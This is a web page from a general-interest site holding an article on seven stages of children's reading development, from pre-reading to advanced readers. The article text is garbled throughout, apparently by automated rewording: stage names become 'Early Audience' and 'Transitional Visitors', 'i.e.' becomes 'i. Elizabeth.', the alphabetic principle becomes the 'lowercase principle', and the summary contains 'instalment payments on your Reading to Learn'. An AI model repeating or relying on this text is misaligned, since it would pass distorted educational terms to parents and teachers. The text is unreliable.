<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1267977064 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/education/"><span itemprop=name>Education</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Understand the Stages of Reading Improvement?</span><meta itemprop=item content="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-1032 class="post-1032 post type-post status-publish format-standard has-post-thumbnail  category-education tag-stages-of-reading-development single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Understand the Stages of Reading Improvement?</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-08-06T13:40:37+00:00">Last updated <b>Aug 6, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg"><img width=750 height=430 alt="Stages of Reading Development" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=1032><i class="bf-icon  fa fa-eye"></i> <b class=number>30</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Understand the Stages of Reading Improvement? @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F&title=Understand the Stages of Reading Improvement?" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F&title=Understand the Stages of Reading Improvement?" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Understand the Stages of Reading Improvement? %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg&description=Understand the Stages of Reading Improvement?" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<h2>What are the Stages of Looking at Development?</h2>
<p>Reading development may be broken down into two significant stages: Learning to read and also reading to learn. Learning to study involves mastering the sound construction of spoken language, knowing the alphabetic principle, decoding words and phrases, and becoming fluent. Once viewers begin to become fluent the particular cognitive demands of looking shift from trying to understand sound-symbol relationships and breaking words to comprehension, comprehending another or multiple parts of view about a topic, and also gaining knowledge.</p>
<p>The levels of reading development advance on a continuum throughout the use of reading. Positive early in order to print and word have fun with sets the stage to get initial reading success. That often translates into more consistent reading and readers that can integrate new learning using their own knowledge.</p>
<h2>Learning to Examine</h2>
<h2>1 . Pre-Reading</h2>
<p>Reading improvement actually begins before youngsters are aware of printed letters and also words. Prior to learning about the particular alphabet, children have to be prosperous with their oral language skills. These kinds of oral language skills begin with contact with nursery rhymes that aid children develop and hearing the sounds of words and phrases. Once children get their hearing for word sounds associated focus on the components that make these individuals similar or different. This can be called rhyme and paronomasia. Rhyme and alliteration supply a foundation for the development of phonological awareness.</p>
<p>At this point, the pre-readers idea of how the word sounds in addition to patterns allows them to provide for smaller units of dialogue sounds. These units are known as phonemes. Phonemes are dialogue sounds that are approximately equal to a new letter or a combination of correspondence but not as big as a syllable. When children become skilful with phonemic awareness they could blend letter sounds, portion phonemes in words, and also manipulate phonemes to make fresh or non-sense words. Getting comfortable with sounds produced in remoteness, being able to break words into their small, meaningless parts that are phonemes, and being able to manipulate the sound structure regarding words are all necessary pre-reading skills.</p>
<p>Pre-readers also need to possibly be proficient with letter names. Children who are able to rapidly, in addition, and accurately identify letters still find it easier to learn letter looks and word spellings than patients who are not as familiar as well as accurate. This is because knowing the companies of letters allows little ones to learn their sounds sooner. That is, it hastens often the pre-reader&#8217;s ability to understand the lowercase principle which is simply the knowledge that letters and words contain corresponding sounds. This comprehending provides pre-readers with the key to enable them to &#8220;unlock the code&#8221; you should read.</p>
<p>During this stage of reading development pre-readers acquire mastery over the sound construction of spoken language, imagine to read, retell stories coming from picture books, enjoy possessing stories read to them, and also recite the alphabet. The particular pre-reading stage typically is maintained until the end of pre-school to the middle of jardín de infancia.</p>
<h2>2 . Emergent Readers</h2>
<p>New readers are able to begin learning to connect sounds to paper letters and words. Many people soon realize that letters are based on sounds and notice that permutations of letters produce several sounds. Parents and professors often notice the beginnings in this stage when children make use of invented spelling. This takes place when emergent readers compose words the way they sound, the industry typical part of this developing stage as these beginning viewers are over-generalizing their additional skills because they have only a general understanding of the reading policies.</p>
<p>Emergent readers often retain the visual, i. Elizabeth., orthographic, components of words as well as whole words and build a &#8220;sight&#8221; vocabulary. Therefore, that stage is characterized by greater sound-symbol correspondence, increased image memorization of high frequency &#8220;sight&#8221; words, and invented spellings.</p>
<p>Children in the emergent human being stage read high-frequency thoughts as well as phonetically regular phrases, continue to enjoy having testimonies read to them, enjoy tales that are predictable and highly relevant to them, and need to be exposed to brand new vocabulary to increase their understanding, and are usually able to audio out one syllable and frequently two-syllable words. The developing reader stage usually continues until the end of pre-school or the middle of the initial grade.</p>
<h2>3. Early Audience</h2>
<p>Early readers are at the inception stages of becoming fluent. They&#8217;re usually more efficient at sounding out and about words and are becomingly significantly automatic at recognizing typically the parts of words and solving them. During this stage, the audience learns how to chunk common portions of words (e. g., re-, un-, -ed, or -ing) which they can transfer amid words increasing efficiency. As fluency increases, the early audiences have more cognitive processes offered to direct at understanding what they can be reading.</p>
<p>Therefore, they significantly direct energy toward being familiar with what they read. The early audience soon realizes that there is far more to understand than what is clearly being stated in the text, plus they may recognize that they have to again go through a sentence or passing to understand what was being deduced. This is an important step in reading through development as readers start to become strategic, recognizing they are reading for a purpose. The first reading stage typically continues until the end of 2nd grade.</p>
<h2>4. Transitional Visitors</h2>
<p>Transitional readers refine as well as expand their decoding abilities, increase automaticity of term recognition, increase their price of reading, increase their own vocabulary knowledge, and improve their level of comprehension. This particular stage can be looked about as an extension of the beginning reader stage or a prequel to the fluency level. The transitional reader level may last until the conclusion of third grade.</p>
<h2>Studying to Learn</h2>
<h2>5. Fluent Audience</h2>
<p>Fluent readers are being familiar with readers. At this stage, they switch from learning how to read for you to read to learn. Reading at this point becomes more purposeful. Scholars are able to access their qualifications and knowledge to gain insight straight into and connect with written wording. At this stage, the audience began to more fully develop their very own understanding of meanings that are not clearly stated. They are able to read into more subtle nuances within the text. Fluent readers experience strategies that they can use to improve their understanding of what they go through and they continue to learn to brand new words that help with understanding. Fluent readers are usually just able to take or notice one point of view in the textual content they read. This phase may last until the finish of ninth grade.</p>
<h2>6. Multiple Viewpoints Readers</h2>
<p>Visitors in the multiple viewpoints phase are able to critically analyze the written text they read from various perspectives. They usually read a rapid range of styles and matters. From multiple viewpoints, readers understand metaphors and allegories which use to draw meaning via text. They continue to produce their vocabulary and employ multiple strategies to increase awareness. Students in this stage discover ways to write creatively and persuasively. The Multiple viewpoints level typically lasts until the conclusion of high school.</p>
<h2>7. Structure and Reconstruction Readers</h2>
<p>Structure and reconstruction readers generally read for their own reasons (either to get knowledge or even for pleasure). These visitors are generally very fluent as well as efficient in their approach to reading through. They have multiple strategies they can draw upon to get meaning through what they read. Construction, as well as reconstruction readers, are able to go through multiple viewpoints, critically evaluate the viewpoints and information within each of them, and then synthesize as well as extend that information by making use of their own thoughts. Readers during this period of development are gurus. How far a reader builds up at this point depends upon his/her enthusiasm, needs, and interests. The harder practice one has, the better a single will become.</p>
<h2>Summary</h2>
<p>This article sets out the 7 stages involving reading development classifying these people into two categories: &#8211; Learning How to Read, and instalment payments on your Reading to Learn. The main aim of reading is to attain information from text, as a result, readers need to be able to swiftly identify individual words to possess enough cognitive resources open to comprehend words, sentences, and also paragraphs.</p>
<p>The early stages of reading development focus on establishing sound-symbol relationships, decoding expertise, sight word identification, and also fluency. Once these skills come to be automatic readers have more intellectual resources available for the knowledge stages of reading improvement. As readers progress from the Reading to Learn stages they will become increasingly more sophisticated in their knowledge skills. Finally, when followers enter the construction and renovation stage they use their vital analytical skills to become companies of new <a href="https://en.wikipedia.org/wiki/Knowledge" target=_blank rel=noopener>knowledge</a> and not only individuals.</p>
<p>Read also: <a class="post-url post-title" href="https://www.thedailyengage.comthe-way-to-pay-college-tuition-costs/">The way to Pay College Tuition Costs</a></p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/stages-of-reading-development/" rel=tag>Stages of Reading Development</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=1032><i class="bf-icon  fa fa-eye"></i> <b class=number>30</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Understand the Stages of Reading Improvement? @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F&title=Understand the Stages of Reading Improvement?" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F&title=Understand the Stages of Reading Improvement?" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Understand the Stages of Reading Improvement? %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/08/Stages-of-Reading-Development.jpg&description=Understand the Stages of Reading Improvement?" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1705 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/scala-tutorial-how-to-learn-scala/" rel=prev>Scala Tutorial &#8211; How to Learn Scala</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/in-addition-sized-what-not-to-don/" rel=next>In addition Sized? What Not to Don</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1755874197_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1755874197_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1755874197_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1755874197_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7916 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div>	<a alt="birth certificate translation" title="Importance of Accurate Birth Certificate Translation" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/birth-certificate-translation-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;birth-certificate-translation-86x64.jpg&quot;,&quot;210&quot;:&quot;birth-certificate-translation-210x136.jpg&quot;,&quot;279&quot;:&quot;birth-certificate-translation-279x220.jpg&quot;,&quot;357&quot;:&quot;birth-certificate-translation-357x210.jpg&quot;,&quot;750&quot;:&quot;birth-certificate-translation-750x430.jpg&quot;,&quot;1200&quot;:&quot;birth-certificate-translation.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/importance-of-accurate-birth-certificate-translation/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/importance-of-accurate-birth-certificate-translation/" title="Importance of Accurate Birth Certificate Translation">
<span class=post-title>
Importance of Accurate Birth Certificate Translation	</span>
</a>
</p></div>
</div>
<div class="post-7730 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
